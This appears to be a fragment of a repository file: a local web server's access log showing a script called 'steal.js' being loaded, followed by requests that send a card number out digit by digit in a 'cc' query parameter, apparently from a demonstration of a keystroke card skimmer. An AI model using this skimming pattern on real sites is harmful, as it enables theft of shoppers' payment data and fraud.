 ::1 - - [03/Mar/2023 21:26:03] "GET /steal.js HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:04] "GET /?cc= HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:07] "GET /?cc=4 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:08] "GET /?cc=44 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:08] "GET /?cc=443 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:08] "GET /?cc=4434 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=44345 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=443453 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=4434535 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=44345353 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=443453534 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=4434535343 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=44345353434 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:09] "GET /?cc=443453534343 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:10] "GET /?cc=44345353434344 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:10] "GET /?cc=443453534343444 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:10] "GET /?cc=4434535343434443 HTTP/1.1" 200 -
::1 - - [03/Mar/2023 21:26:10] "GET /?cc=4434535343434434 HTTP/1.1" 200 -